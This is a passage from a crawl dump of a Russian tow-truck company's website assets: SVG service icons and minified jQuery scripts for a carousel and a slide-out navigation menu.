.681,8.51C902.511,2942.51,900.125,2944.47,899.784,2946.62Zm-4.325,8.04c-4.446-.74-5.084-6.78-5.084-6.78a5.133,5.133,0,0,0,2.938,1.14,7.175,7.175,0,0,1,2.156.39c4.924,1.84,5.027,7.26,5.027,7.26C899.07,2955.05,896.024,2954.72,895.459,2954.66Zm10.086-2.07c-0.5.28-3.183,1.78-3.884,3.84,0,0-1.96-5.04,1.884-8.68a7.122,7.122,0,0,1,1.841-1.21,5.271,5.271,0,0,0,2.277-2.21S909.365,2950.15,905.545,2952.59Zm-27.867-36.48s-4.838,2.24-8.58-1.51a7.341,7.341,0,0,1-1.273-1.82,5.316,5.316,0,0,0-2.27-2.22s5.617-2.01,8.182,1.77C874.031,2912.83,875.633,2915.49,877.678,2916.11Z" transform="translate(-778 -2908)"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://evakuator-ss.ru/bitrix/templates/.default/js/main.js
body_size: 100
content:
$(document).ready(function(){$(".b-bx-simple-list__title").each(function(){var t=$(this),s=t.html().split(" ");t.html('<span class="text-fw300">'+s.shift()+"</span> "+s.join(" "))})}),$(document).ready(function(){var t=$(".owl-carousel");t.owlCarousel({autoplay:!0,margin:0,nav:!1,loop:!0,dots:!1,autoWidth:!0,responsiveClass:!0,responsive:{0:{items:1},640:{items:2},960:{items:3}}})});

--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/perevozka-v-drugie-goroda-icon.svg
body_size: 321
content:
<svg id="Города" xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 72 72">
  <defs>
    <style>
      .cls-1 {
        fill: #d7e2f1;
      }

      .cls-2 {
        fill: #747e8b;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <circle id="Эллипс_16_копия_8" data-name="Эллипс 16 копия 8" class="cls-1" cx="36" cy="36" r="36"/>
  <path id="Forma_1" data-name="Forma 1" class="cls-2" d="M1295.91,1724.47h8.12v2.1h-8.12v-2.1Zm0-5.12h8.12v2.1h-8.12v-2.1Zm0-5.12h8.12v2.11h-8.12v-2.11Zm-15.95,10.24h8.13v2.1h-8.13v-2.1Zm0-5.12h8.13v2.1h-8.13v-2.1Zm0-5.12h8.13v2.11h-8.13v-2.11Zm0-5.11h8.13v2.1h-8.13v-2.1Zm13.09,0V1704H1275v33.99h34v-28.87h-15.95Zm-2.1,26.77h-5.87v-3.79h-2.11v3.79h-5.87V1706.1h13.85v29.79Zm15.95,0h-5.87v-3.79h-2.11v3.79h-5.87v-24.67h13.85v24.67Z" transform="translate(-1255 -1685)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/utilizacii-avtomobilej-icon.svg
body_size: 530
content:
<svg id="Утиль" xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 72 72">
  <defs>
    <style>
      .cls-1 {
        fill: #d7e2f1;
      }

      .cls-2 {
        fill: #737d8a;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <circle id="Эллипс_16_копия_10" data-name="Эллипс 16 копия 10" class="cls-1" cx="36" cy="36" r="36"/>
  <path id="Forma_1" data-name="Forma 1" class="cls-2" d="M1304.58,1951.29h1.64a2.745,2.745,0,0,0,2.78-2.7v-6.88a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v2.47h-6.92a4.038,4.038,0,0,0-7.76,0h-6.92v-2.47a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v6.88a2.745,2.745,0,0,0,2.78,2.7h1.64a2.745,2.745,0,0,0,2.78-2.7v-2.48h6.92a3.963,3.963,0,0,0,2.89,2.8v17.96a3.109,3.109,0,0,0-2.2,2.94v2.09h-7.61v-2.48a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v6.88a2.745,2.745,0,0,0,2.78,2.7h1.64a2.745,2.745,0,0,0,2.78-2.7v-2.48h7.61v2.08a3.191,3.191,0,0,0,6.38,0v-2.08h7.61v2.48a2.745,2.745,0,0,0,2.78,2.7h1.64a2.745,2.745,0,0,0,2.78-2.7v-6.88a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v2.48h-7.61v-2.09a3.122,3.122,0,0,0-2.2-2.94v-17.96a3.963,3.963,0,0,0,2.89-2.8h6.92v2.48A2.745,2.745,0,0,0,1304.58,1951.29Zm-26.36-2.7a0.79,0.79,0,0,1-.8.77h-1.64a0.79,0.79,0,0,1-.8-0.77v-6.88a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88h0Zm0,27.71a0.784,0.784,0,0,1-.8.77h-1.64a0.784,0.784,0,0,1-.8-0.77v-6.88a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88h0Zm25.56-6.88a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88a0.784,0.784,0,0,1-.8.77h-1.64a0.784,0.784,0,0,1-.8-0.77v-6.88Zm-11.57,6.48a1.193,1.193,0,0,1-1.21,1.17h0a1.187,1.187,0,0,1-1.21-1.17v-6.09a1.211,1.211,0,0,1,2.42,0v6.09h0Zm-1.14-28.8h-0.14A2.021,2.021,0,1,1,1291.07,1947.1Zm12.71-5.39a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88a0.79,0.79,0,0,1-.8.77h-1.64a0.79,0.79,0,0,1-.8-0.77v-6.88Z" transform="translate(-1255 -1923)"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://evakuator-ss.ru/bitrix/templates/.default/js/pushy.js
body_size: 637
content:
!function(a){function s(){r.hasClass(f)?i.toggleClass(u):i.toggleClass(c),v&&r.one("transitionend",function(){v.focus()})}function n(){r.hasClass(f)?i.removeClass(u):i.removeClass(c)}function e(){r.hasClass(f)?(i.addClass(u),r.animate({left:"0px"},p),l.animate({left:b},p),m.animate({left:b},p)):(i.addClass(c),r.animate({right:"0px"},p),l.animate({right:b},p),m.animate({right:b},p)),v&&v.focus()}function t(){r.hasClass(f)?(i.removeClass(u),r.animate({left:"-"+b},p),l.animate({left:"0px"},p),m.animate({left:"0px"},p)):(i.removeClass(c),r.animate({right:"-"+b},p),l.animate({right:"0px"},p),m.animate({right:"0px"},p))}function o(){a(g).addClass(_),a(g).on("click",function(){var s=a(this);s.hasClass(_)?(a(g).addClass(_).removeClass(y),s.removeClass(_).addClass(y)):s.addClass(_).removeClass(y)})}var r=a(".w-bar-nav"),i=a("body"),l=a(".b-page"),m=a(".push"),f="pushy-left",u="w-bar-nav__open-left",c="w-bar-nav__open-right",d=a(".b-page-overlay"),C=a(".b-nav__btn, .b-nav__item, .b-nav-add__item"),h=a(".b-nav__btn"),v=a(r.data("focus")),p=200,b=r.width()+"px",g=".pushy-submenu",y="pushy-submenu-open",_="pushy-submenu-closed";a(g);a(document).keyup(function(a){27==a.keyCode&&(i.hasClass(u)||i.hasClass(c))&&(x?n():(t(),k=!1),h&&h.focus())});var x=function(){var a=document.createElement("p"),s=!1,n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};if(null!==document.body){document.body.insertBefore(a,null);for(var e in n)void 0!==a.style[e]&&(a.style[e]="translate3d(1px,1px,1px)",s=window.getComputedStyle(a).getPropertyValue(n[e]));return document.body.removeChild(a),void 0!==s&&s.length>0&&"none"!==s}return!1}();if(x)o(),C.on("click",function(){s()}),d.on("click",function(){s()});else{i.addClass("no-csstransforms3d"),r.hasClass(f)?r.css({left:"-"+b}):r.css({right:"-"+b}),l.css({"overflow-x":"hidden"});var k=!1;o(),C.on("click",function(){k?(t(),k=!1):(e(),k=!0)}),d.on("click",function(){k?(t(),k=!1):(e(),k=!0)})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/why-icon-time-30.svg
body_size: 4101
content:
<svg id="V2" xmlns="http://www.w3.org/2000/svg" width="132" height="118" viewBox="0 0 132 118">
  <defs>
    <style>
      .cls-1 {
        fill: #91add3;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Фигура_33" data-name="Фигура 33" class="cls-1" d="M1185.37,2966.46c1.13-1.85,4.07-2.71,4.62-2.87,4.25-1.51,3.85-7.57,3.85-7.57a5.3,5.3,0,0,1-2.7,1.64,7.025,7.025,0,0,0-2.05.76C1184.55,2961.11,1185.37,2966.46,1185.37,2966.46Zm-5.66-3.12c0.53,0.18,3.43,1.19,4.47,3.09,0,0,1.08-5.31-3.33-8.21a7.264,7.264,0,0,0-2.02-.87,5.138,5.138,0,0,1-2.61-1.77S1175.53,2961.62,1179.71,2963.34Zm11.23,9.14c3.93-2.25,2.51-8.15,2.51-8.15a5.306,5.306,0,0,1-2.38,2.1,7,7,0,0,0-1.9,1.12c-4.01,3.44-2.29,8.57-2.29,8.57C1187.68,2974.1,1190.43,2972.73,1190.94,2972.48Zm-10.17,1.57c0.56,0.09,3.59.57,4.94,2.25,0,0,.15-5.41-4.68-7.49a7.107,7.107,0,0,0-2.14-.5,5.2,5.2,0,0,1-2.88-1.28S1176.37,2973.1,1180.77,2974.05Zm12.62,7.01c3.49-2.91,1.08-8.46,1.08-8.46a5.358,5.358,0,0,1-1.99,2.48,6.962,6.962,0,0,0-1.67,1.44c-3.37,4.1-.8,8.85-0.8,8.85C1190.45,2983.24,1192.93,2981.4,1193.39,2981.06Zm-4.51,4.7s-0.77-5.37-5.88-6.56a7.236,7.236,0,0,0-2.18-.11,5.19,5.19,0,0,1-3.06-.75s1.38,5.91,5.88,6.07C1184.21,2984.4,1187.27,2984.33,1188.88,2985.76Zm8.38,3.32c2.94-3.49-.38-8.53-0.38-8.53a5.4,5.4,0,0,1-1.53,2.8,6.992,6.992,0,0,0-1.4,1.71c-2.62,4.64.71,8.86,0.71,8.86C1194.74,2991.74,1196.86,2989.49,1197.26,2989.08Zm-9.03,5.03c0.56-.12,3.56-0.72,5.39.39,0,0-1.67-5.15-6.9-5.41a6.7,6.7,0,0,0-2.18.28,5.14,5.14,0,0,1-3.13-.2S1183.77,2994.75,1188.23,2994.11Zm12.39-6.16a5.35,5.35,0,0,1-1.04,3.03,7.432,7.432,0,0,0-1.09,1.94c-1.79,5.03,2.21,8.6,2.21,8.6-0.3-2.16,1.41-4.75,1.73-5.23C1204.74,2992.34,1200.62,2987.95,1200.62,2987.95Zm-0.84,14.32s-2.53-4.77-7.73-4.1a6.875,6.875,0,0,0-2.09.66,5.206,5.206,0,0,1-3.12.36s3.28,5.07,7.56,3.65C1194.93,3002.63,1197.78,3001.5,1199.78,3002.27Zm5.77-7.68a5.483,5.483,0,0,1-.5,3.16,7.124,7.124,0,0,0-.75,2.1c-0.9,5.27,3.64,8.08,3.64,8.08-0.66-2.08.58-4.93,0.82-5.46C1210.35,2998.17,1205.55,2994.59,1205.55,2994.59Zm1.61,14.24s-3.3-4.25-8.31-2.67a6.934,6.934,0,0,0-1.94,1.02,5.131,5.131,0,0,1-3.02.91s4.09,4.42,8.07,2.26C1202.44,3010.05,1205.06,3008.43,1207.16,3008.83Zm4.04-3.18c0.01,5.35,4.96,7.3,4.96,7.3-1-1.92-.26-4.95-0.12-5.51,0.84-4.52-4.51-7.2-4.51-7.2a5.388,5.388,0,0,1,.05,3.21A7.161,7.161,0,0,0,1211.2,3005.65Zm-4.29,7.18a7.078,7.078,0,0,0-1.74,1.35,5.237,5.237,0,0,1-2.82,1.43s4.78,3.62,8.33.79c0.42-.38,2.73-2.44,4.86-2.41C1215.54,3013.99,1211.57,3010.39,1206.91,3012.83Zm12.07-4.93a7.315,7.315,0,0,0,0,2.24c0.92,5.27,6.13,6.31,6.13,6.31-1.31-1.72-1.1-4.83-1.06-5.41,0.06-4.6-5.66-6.29-5.66-6.29A5.488,5.488,0,0,1,1218.98,3007.9Zm-3,10.07a6.86,6.86,0,0,0-1.49,1.64,5.338,5.338,0,0,1-2.52,1.9s5.32,2.72,8.33-.69c0.35-.46,2.27-2.89,4.38-3.24C1224.68,3017.58,1220.16,3014.73,1215.98,3017.97Zm9.93-9.99a5.437,5.437,0,0,1,1.12,2.99,7.417,7.417,0,0,0,.38,2.2c1.8,5.03,7.11,5.14,7.11,5.14-1.59-1.46-1.91-4.57-1.97-5.15C1231.83,3008.63,1225.91,3007.98,1225.91,3007.98Zm-0.13,13.44a7.453,7.453,0,0,0-1.18,1.88,5.38,5.38,0,0,1-2.17,2.32s5.71,1.74,8.09-2.16c0.27-.51,1.75-3.25,3.76-3.97C1234.28,3019.49,1229.35,3017.49,1225.78,3021.42Zm-23.81-99.26c2.11-.31,4.65,1.44,5.12,1.76,3.87,2.36,8.16-1.85,8.16-1.85a5.087,5.087,0,0,1-2.96-1.06,6.86,6.86,0,0,0-1.9-1.11C1205.46,2918.07,1201.97,2922.16,1201.97,2922.16Zm-0.74-.95s4.67-2.57,4.02-7.88a6.98,6.98,0,0,0-.65-2.14,5.548,5.548,0,0,1-.35-3.19s-4.97,3.35-3.58,7.72C1200.88,2916.26,1201.99,2919.17,1201.23,2921.21Zm7.53,5.89a5.107,5.107,0,0,1-3.1-.51,7.011,7.011,0,0,0-2.06-.76c-5.16-.92-7.91,3.72-7.91,3.72,2.03-.68,4.83.59,5.35,0.83C1205.25,2932.01,1208.76,2927.1,1208.76,2927.1Zm-13.96,1.65s4.17-3.37,2.62-8.48a7.291,7.291,0,0,0-1-1.99,5.467,5.467,0,0,1-.89-3.07s-4.32,4.17-2.21,8.23C1193.62,2923.93,1195.2,2926.61,1194.8,2928.75Zm5.28,4.51a6.923,6.923,0,0,0-2.16-.39c-5.24.01-7.15,5.07-7.15,5.07,1.88-1.02,4.85-.27,5.4-0.13,4.43,0.86,7.05-4.59,7.05-4.59A5.137,5.137,0,0,1,1200.08,2933.26Zm-10.32,4.05s3.52-4.05,1.13-8.81a7.031,7.031,0,0,0-1.32-1.79,5.324,5.324,0,0,1-1.4-2.87s-3.55,4.88-.78,8.5C1187.77,2932.78,1189.78,2935.13,1189.76,2937.31Zm2.89,8.68c4.5,0.06,6.15-5.77,6.15-5.77a5.2,5.2,0,0,1-3.08.6,6.994,6.994,0,0,0-2.19,0c-5.16.94-6.19,6.26-6.19,6.26C1189.02,2945.73,1192.08,2945.95,1192.65,2945.99Zm-6.41.64s2.79-4.61-.38-8.88a6.8,6.8,0,0,0-1.61-1.51,5.461,5.461,0,0,1-1.86-2.58s-2.67,5.43.68,8.5C1183.51,2942.52,1185.9,2944.48,1186.24,2946.63Zm4.32,8.04c4.45-.73,5.09-6.78,5.09-6.78a5.147,5.147,0,0,1-2.94,1.14,7.167,7.167,0,0,0-2.16.39c-4.92,1.84-5.02,7.26-5.02,7.26C1186.95,2955.06,1190,2954.73,1190.56,2954.67Zm-10.08-2.07c0.5,0.28,3.18,1.78,3.88,3.84,0,0,1.96-5.04-1.88-8.68a7.237,7.237,0,0,0-1.84-1.21,5.253,5.253,0,0,1-2.28-2.21S1176.66,2950.17,1180.48,2952.6Zm36.44-37.99a7.437,7.437,0,0,0,1.27-1.82,5.274,5.274,0,0,1,2.27-2.22s-5.62-2.01-8.18,1.77c-0.3.5-1.9,3.16-3.94,3.78C1208.34,2916.12,1213.18,2918.36,1216.92,2914.61Zm81.71,51.85s0.82-5.35-3.72-8.04a7.025,7.025,0,0,0-2.05-.76,5.3,5.3,0,0,1-2.7-1.64s-0.4,6.06,3.85,7.57C1294.56,2963.75,1297.5,2964.61,1298.63,2966.46Zm4.52-8.24c-4.41,2.9-3.33,8.21-3.33,8.21,1.04-1.9,3.93-2.91,4.47-3.09,4.18-1.72,3.49-7.76,3.49-7.76a5.138,5.138,0,0,1-2.61,1.77A7.264,7.264,0,0,0,1303.15,2958.22Zm-6.03,17.9s1.72-5.13-2.29-8.57a7,7,0,0,0-1.9-1.12,5.306,5.306,0,0,1-2.38-2.1s-1.42,5.9,2.51,8.15C1293.57,2972.73,1296.32,2974.1,1297.12,2976.12Zm6.11-2.07c4.4-.95,4.76-7.02,4.76-7.02a5.2,5.2,0,0,1-2.88,1.28,7.107,7.107,0,0,0-2.14.5c-4.83,2.08-4.68,7.49-4.68,7.49C1299.64,2974.62,1302.67,2974.14,1303.23,2974.05Zm-9.24,11.32s2.57-4.75-.8-8.85a6.962,6.962,0,0,0-1.67-1.44,5.358,5.358,0,0,1-1.99-2.48s-2.41,5.55,1.08,8.46C1291.07,2981.4,1293.55,2983.24,1293.99,2985.37Zm9.19-6.28a7.236,7.236,0,0,0-2.18.11c-5.11,1.19-5.88,6.56-5.88,6.56,1.61-1.43,4.67-1.36,5.24-1.35,4.5-.16,5.88-6.07,5.88-6.07A5.19,5.19,0,0,1,1303.18,2979.09Zm-13.85,14.83s3.34-4.22.72-8.86a6.992,6.992,0,0,0-1.4-1.71,5.4,5.4,0,0,1-1.53-2.8s-3.32,5.04-.38,8.53C1287.14,2989.49,1289.26,2991.74,1289.33,2993.92Zm10.13-4.55a6.7,6.7,0,0,0-2.18-.28c-5.23.26-6.9,5.41-6.9,5.41,1.83-1.11,4.83-.51,5.39-0.39,4.46,0.64,6.82-4.94,6.82-4.94A5.14,5.14,0,0,1,1299.46,2989.37Zm-13.95,3.55a7.432,7.432,0,0,0-1.09-1.94,5.35,5.35,0,0,1-1.04-3.03s-4.12,4.39-1.81,8.34c0.32,0.48,2.02,3.07,1.73,5.23C1283.3,3001.52,1287.3,2997.95,1285.51,2992.92Zm8.53,5.91a6.875,6.875,0,0,0-2.09-.66c-5.2-.67-7.73,4.1-7.73,4.1,2-.77,4.85.36,5.38,0.57,4.28,1.42,7.56-3.65,7.56-3.65A5.206,5.206,0,0,1,1294.04,2998.83Zm-14.34,1.02a7.124,7.124,0,0,0-.75-2.1,5.483,5.483,0,0,1-.5-3.16s-4.8,3.58-3.21,7.88c0.24,0.53,1.48,3.38.82,5.46C1276.06,3007.93,1280.6,3005.12,1279.7,2999.85Zm5.45,6.31c-5.01-1.58-8.31,2.67-8.31,2.67,2.1-.4,4.72,1.22,5.2,1.52,3.98,2.16,8.07-2.26,8.07-2.26a5.131,5.131,0,0,1-3.02-.91A6.934,6.934,0,0,0,1285.15,3006.16Zm-12.35-.51a7.161,7.161,0,0,0-.38-2.2,5.388,5.388,0,0,1,.05-3.21s-5.35,2.68-4.51,7.2c0.14,0.56.88,3.59-.12,5.51C1267.84,3012.95,1272.79,3011,1272.8,3005.65Zm4.29,7.18c-4.66-2.44-8.63,1.16-8.63,1.16,2.13-.03,4.44,2.03,4.86,2.41,3.55,2.83,8.32-.79,8.32-0.79a5.239,5.239,0,0,1-2.81-1.43A7.078,7.078,0,0,0,1277.09,3012.83Zm-12.07-2.69a7.315,7.315,0,0,0,0-2.24,5.488,5.488,0,0,1,.59-3.15s-5.72,1.69-5.66,6.29c0.04,0.58.25,3.69-1.06,5.41C1258.89,3016.45,1264.1,3015.41,1265.02,3010.14Zm4.49,9.47a7.075,7.075,0,0,0-1.49-1.64c-4.18-3.24-8.7-.39-8.7-0.39,2.11,0.35,4.03,2.78,4.38,3.24,3.01,3.41,8.33.69,8.33,0.69A5.338,5.338,0,0,1,1269.51,3019.61Zm-12.92-6.44a7.417,7.417,0,0,0,.38-2.2,5.437,5.437,0,0,1,1.12-2.99s-5.92.65-6.64,5.18c-0.06.58-.38,3.69-1.97,5.15C1249.48,3018.31,1254.79,3018.2,1256.59,3013.17Zm2.81,10.13a7.453,7.453,0,0,0-1.18-1.88c-3.57-3.93-8.5-1.93-8.5-1.93,2.01,0.72,3.49,3.46,3.76,3.97,2.38,3.9,8.09,2.16,8.09,2.16A5.38,5.38,0,0,1,1259.4,3023.3Zm12.31-102.29a5.117,5.117,0,0,1-2.96,1.06s4.29,4.21,8.16,1.85c0.46-.32,3.01-2.07,5.12-1.76,0,0-3.49-4.09-8.42-2.26A6.86,6.86,0,0,0,1271.71,2921.01Zm11.06,0.2c-0.76-2.04.35-4.95,0.55-5.49,1.4-4.37-3.57-7.72-3.57-7.72a5.548,5.548,0,0,1-.35,3.19,6.98,6.98,0,0,0-.65,2.14C1278.1,2918.64,1282.77,2921.21,1282.77,2921.21Zm0.19,9.17c0.52-.24,3.32-1.51,5.35-0.83,0,0-2.75-4.64-7.91-3.72a7.011,7.011,0,0,0-2.06.76,5.107,5.107,0,0,1-3.1.51S1278.75,2932.01,1282.96,2930.38Zm6.24-1.63c-0.4-2.14,1.18-4.82,1.48-5.31,2.11-4.06-2.21-8.23-2.21-8.23a5.467,5.467,0,0,1-.89,3.07,7.291,7.291,0,0,0-1,1.99C1285.03,2925.38,1289.2,2928.75,1289.2,2928.75Zm-1.37,9.06c0.55-.14,3.52-0.89,5.4.13,0,0-1.91-5.06-7.15-5.07a6.923,6.923,0,0,0-2.16.39,5.137,5.137,0,0,1-3.14-.04S1283.4,2938.67,1287.83,2937.81Zm8.78-5.47c2.77-3.62-.78-8.5-0.78-8.5a5.324,5.324,0,0,1-1.4,2.87,7.031,7.031,0,0,0-1.32,1.79c-2.39,4.76,1.13,8.81,1.13,8.81C1294.21,2935.13,1296.23,2932.78,1296.61,2932.34Zm-6.14,8.48a6.994,6.994,0,0,0-2.19,0,5.2,5.2,0,0,1-3.08-.6s1.65,5.83,6.15,5.77c0.57-.04,3.62-0.26,5.3,1.09C1296.65,2947.08,1295.63,2941.76,1290.47,2940.82Zm7.29,5.81c0.34-2.15,2.73-4.11,3.17-4.47,3.35-3.07.68-8.5,0.68-8.5a5.461,5.461,0,0,1-1.86,2.58,6.8,6.8,0,0,0-1.61,1.51C1294.97,2942.02,1297.76,2946.63,1297.76,2946.63Zm-6.47,2.4a5.147,5.147,0,0,1-2.94-1.14s0.64,6.05,5.09,6.78c0.56,0.06,3.61.39,5.03,2.01,0,0-.1-5.42-5.02-7.26A7.167,7.167,0,0,0,1291.29,2949.03Zm8.35,7.41c0.7-2.06,3.38-3.56,3.88-3.84,3.82-2.43,2.12-8.26,2.12-8.26a5.306,5.306,0,0,1-2.28,2.21,7.066,7.066,0,0,0-1.84,1.21C1297.68,2951.4,1299.64,2956.44,1299.64,2956.44Zm-33.83-43.65a7.437,7.437,0,0,0,1.27,1.82c3.74,3.75,8.58,1.51,8.58,1.51-2.04-.62-3.64-3.28-3.94-3.78-2.56-3.78-8.18-1.77-8.18-1.77A5.274,5.274,0,0,1,1265.81,2912.79Z" transform="translate(-1176 -2908)"/>
  <path id="_30" data-name="30" class="cls-1" d="M1230.33,2941.01c-6.37,0-9.35,4.06-9.35,10.35v1.88h4.35v-2.11c0-3.71,1.55-6.01,4.88-6.01,3.39,0,4.88,2.18,4.88,6.42v1.88c0,3.59-1.91,5.53-5,5.65h-2.74v4.12h2.5c3.51,0.11,5.24,2.06,5.24,6.12v3.17c0,4.18-1.49,6.36-4.88,6.36-3.33,0-4.88-2.24-4.88-5.94v-3.12h-4.35v2.82c0,6.3,2.98,10.41,9.35,10.41,6.43,0,9.4-4.11,9.4-10.41v-3.18c0-4.11-1.55-7.23-5.06-8.53,3.34-1.23,5.06-4.23,5.06-8.47v-1.06C1239.73,2945.07,1236.76,2941.01,1230.33,2941.01Zm13.57,31.59c0,6.3,3.15,10.41,9.52,10.41,6.43,0,9.58-4.11,9.58-10.41v-21.24c0-6.29-3.15-10.35-9.58-10.35-6.37,0-9.52,4.06-9.52,10.35v21.24Zm4.58-21.47c0-3.77,1.61-6.01,4.94-6.01,3.39,0,4.94,2.24,4.94,6.01v21.77c0,3.7-1.55,5.94-4.94,5.94-3.33,0-4.94-2.24-4.94-5.94v-21.77Z" transform="translate(-1176 -2908)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/vykup-avto-icon.svg
body_size: 917
content:
<svg id="Битые" xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 72 72">
  <defs>
    <style>
      .cls-1 {
        fill: #d7e2f1;
      }

      .cls-2 {
        fill: #747e8b;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <circle id="Эллипс_16_копия_11" data-name="Эллипс 16 копия 11" class="cls-1" cx="36" cy="36" r="36"/>
  <path id="Фигура_33" data-name="Фигура 33" class="cls-2" d="M1313.89,2086.82h-5.16a1.025,1.025,0,0,0,0,2.05h5.16A1.025,1.025,0,0,0,1313.89,2086.82Zm0.08-17.04h-0.03a0.941,0.941,0,0,0-.64.2l-10.14,7.31a0.746,0.746,0,0,1-.12.07l-10.14,2.07a1.038,1.038,0,0,0-.78.77l-1,4.26a1.1,1.1,0,0,0,.02.54l1,3.15a1.017,1.017,0,0,0,.97.72h3.16a1.025,1.025,0,0,0,0-2.05h-2.43l-0.68-2.17,0.79-3.34,9.75-2a0.664,0.664,0,0,0,.2-0.06l9.98,0.08h0.01a0.992,0.992,0,0,0,.77-0.36,0.975,0.975,0,0,0,.33-0.75v-7.41A1.026,1.026,0,0,0,1313.97,2069.78Zm-1.02,7.49-6.21-.05,6.21-4.48v4.53Zm-42.71,9.55h-4.08a1.025,1.025,0,0,0,0,2.05h4.08A1.025,1.025,0,0,0,1270.24,2086.82Zm16.96-4.21-11.63-3.14-8.98-4.22a1.022,1.022,0,0,0-.87,1.85l9.06,4.26c0.06,0.02.11,0.04,0.18,0.06l10.97,2.95v2.45h-4.39a1.025,1.025,0,0,0,0,2.05h5.41a1.007,1.007,0,0,0,1.01-1.01v-4.26A1.018,1.018,0,0,0,1287.2,2082.61Zm4.63-14.33,2.4-2.47v2.9a1.046,1.046,0,0,0,.51.89,1.056,1.056,0,0,0,1.02-.01l3.75-2.21-3.05,5.05a1.023,1.023,0,1,0,1.75,1.06l5.16-8.53a1.023,1.023,0,0,0-1.39-1.41l-5.69,3.36v-3.58a1.035,1.035,0,0,0-.64-0.96,1.023,1.023,0,0,0-1.11.24l-3.04,3.1-2.59-7.01a1,1,0,0,0-1.05-.66,1.019,1.019,0,0,0-.91.83l-1.84,10.39-5.01-2.6a1.023,1.023,0,0,0-1.2.2,1,1,0,0,0-.16,1.2l4.15,7.51a1.075,1.075,0,0,0,.9.52h0a0.926,0.926,0,0,0,.5-0.14,1.021,1.021,0,0,0,.4-1.39l-2.51-4.53,3.23,1.68a1.027,1.027,0,0,0,.92.01,1.071,1.071,0,0,0,.55-0.74l1.42-8.05,1.85,4.99A1.008,1.008,0,0,0,1291.83,2068.28Zm10.67,14.28a4.222,4.222,0,0,0,0,8.44,4.234,4.234,0,0,0,4.18-4.26A4.185,4.185,0,0,0,1302.5,2082.56Zm0,6.39a2.173,2.173,0,0,1,0-4.34A2.17,2.17,0,0,1,1302.5,2088.95Zm11.39-2.13h-5.16a1.025,1.025,0,0,0,0,2.05h5.16A1.025,1.025,0,0,0,1313.89,2086.82Zm-38.05-3.23a3.707,3.707,0,0,0,0,7.41,3.713,3.713,0,0,0,3.67-3.74A3.666,3.666,0,0,0,1275.84,2083.59Zm0,5.61a1.858,1.858,0,0,1-1.8-1.94,1.828,1.828,0,0,1,1.8-1.87A1.905,1.905,0,0,1,1275.84,2089.2Z" transform="translate(-1255 -2042)"/>
</svg>
